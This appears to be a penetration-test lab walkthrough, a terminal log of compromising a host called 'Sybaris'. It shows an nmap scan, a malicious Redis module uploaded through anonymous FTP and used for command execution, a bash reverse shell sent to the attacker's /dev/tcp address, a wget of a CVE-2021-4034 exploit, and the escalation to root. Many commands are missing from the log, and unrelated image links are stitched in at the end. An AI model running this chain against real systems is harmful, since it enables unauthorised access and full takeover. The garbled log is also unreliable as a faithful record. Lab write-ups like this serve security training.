┌──( root㉿kali) -[ ~/Desktop]
└─
Starting Nmap 7.92 ( https://nmap.org ) at 2024 -04-11 04:24 EDT
Nmap scan report for 192.168 .158.93
Host is up ( 0 .22s latency) .
Not shown: 65519 filtered tcp ports ( no-response)
PORT STATE SERVICE VERSION
20 /tcp closed ftp-data
21 /tcp open ftp vsftpd 3.0 .2
| ftp-anon: Anonymous FTP login allowed ( FTP code 230 )
| _drwxrwxrwx 2 0 0 6 Apr 01 2020 pub [ NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168 .45.195
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0 .2 - secure, fast, stable
| _End of status
22 /tcp open ssh OpenSSH 7.4 ( protocol 2.0 )
| ssh-hostkey:
| 2048 21 :94:de:d3:69:64:a8:4d:a8:f0:b5:0a:ea:bd:02:ad ( RSA)
| 256 67 :42:45:19:8b:f5:f9:a5:a4:cf:fb:87:48:a2:66:d0 ( ECDSA)
| _ 256 f3:e2:29:a3:41:1e:76:1e:b1:b7:46:dc:0b:b9:91:77 ( ED25519)
53 /tcp closed domain
80 /tcp open http Apache httpd 2.4 .6 (( CentOS) PHP/7.3.22)
| http-robots.txt: 11 disallowed entries
| /config/ /system/ /themes/ /vendor/ /cache/
| /changelog.txt /composer.json /composer.lock /composer.phar /search/
| _/admin/
| _http-title: Sybaris - Just another HTMLy blog
| http-cookie-flags:
| /:
| PHPSESSID:
| _ httponly flag not set
| _http-generator: HTMLy v2.7.5
| _http-server-header: Apache/2.4.6 ( CentOS) PHP/7.3.22
6379 /tcp open redis Redis key-value store 5.0 .9
10091 /tcp closed unknown
10092 /tcp closed unknown
10093 /tcp closed unknown
10094 /tcp closed unknown
10095 /tcp closed unknown
10096 /tcp closed unknown
10097 /tcp closed unknown
10098 /tcp closed unknown
10099 /tcp closed unknown
10100 /tcp closed itap-ddtp
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address ( 1 host up) scanned in 68.24 seconds
https://github.com/n0b0dyCN/redis-rogue-server
┌──( root㉿kali) -[ ~/Desktop]
└─
192.168 .158.93:6379 >( root㉿kali) -[ ~/Desktop/RedisModules-ExecuteCommand-master]
└─
┌──( root㉿kali) -[ ~/Desktop]
└─
ftp> put module.so
local: module.so remote: module.so
229 Entering Extended Passive Mode ( || | 10100 | ) .
150 Ok to send data.
100 % | ******************************************************************************************************************************************| 47824 217.58 KiB/s 00:00 ETA
226 Transfer complete.
47824 bytes sent in 00:00 ( 52.17 KiB/s)
ftp> pwd
Remote directory: /pub
┌──( root㉿kali) -[ ~/Desktop]
└─
192.168 .158.93:6379 >192.168 .158.93:6379 >"id"
"uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)\n "
192.168 .158.93:6379 >"whoami"
"pablo\n "
192.168 .158.93:6379 >192.168 .45.195 80
┌──( root㉿kali) -[ ~/Desktop]
└─
192.168 .158.93:6379 >192.168 .158.93:6379 >"id"
"uid=1000(pablo) gid=1000(pablo) groups=1000(pablo)\n "
192.168 .158.93:6379 >"which bash"
"/usr/bin/bash\n "
192.168 .158.93:6379 >"/bin/bash -i >& /dev/tcp/192.168.45.195/80 0>&1"
┌──( root㉿kali) -[ ~/Desktop]
└─
listening on [ any] 80 .. .
192.168 .158.93: inverse host lookup failed: Unknown host
connect to [ 192.168 .45.195] from ( UNKNOWN) [ 192.168 .158.93] 56622
bash: no job control in this shell
[ pablo@sybaris /] $ whoami
whoami
pablo
[ pablo@sybaris /] $
SHELL = /bin/bash
PATH = /sbin:/bin:/usr/sbin:/usr/bin
LD_LIBRARY_PATH = /usr/lib:/usr/lib64:/usr/local/lib/dev:/usr/local/lib/utils
MAILTO = ""
* * * * * root /usr/bin/log-sweeper
┌──( root㉿kali) -[ ~/Desktop]
└─
listening on [ any] 80 .. .
192.168 .158.93: inverse host lookup failed: Unknown host
connect to [ 192.168 .45.195] from ( UNKNOWN) [ 192.168 .158.93] 33594
bash: no job control in this shell

[ pablo@sybaris /] $ cd /tmp
cd /tmp
[ pablo@sybaris tmp] $ wget http://192.168.45.195:21/CVE-2021-4034.py
[ pablo@sybaris tmp] $ chmod +x ./CVE-2021-4034.py
chmod +x ./CVE-2021-4034.py
[ pablo@sybaris tmp] $ which python
which python
/usr/bin/python
[ pablo@sybaris tmp] $ which python3
which python3
/usr/bin/which: no python3 in ( /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin)
[ pablo@sybaris tmp] $ python3 ./CVE-2021-4034.py
python3 ./CVE-2021-4034.py
bash: python3: command not found
[ pablo@sybaris tmp] $ python ./CVE-2021-4034.py
python ./CVE-2021-4034.py
id
uid = 0 ( root) gid = 1000 ( pablo) groups = 1000 ( pablo)
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis









![洛谷P1115最大子段和[神奇的题目]](https://img-blog.csdnimg.cn/direct/155dafcd3b234ce194bddb2e02edb72a.png)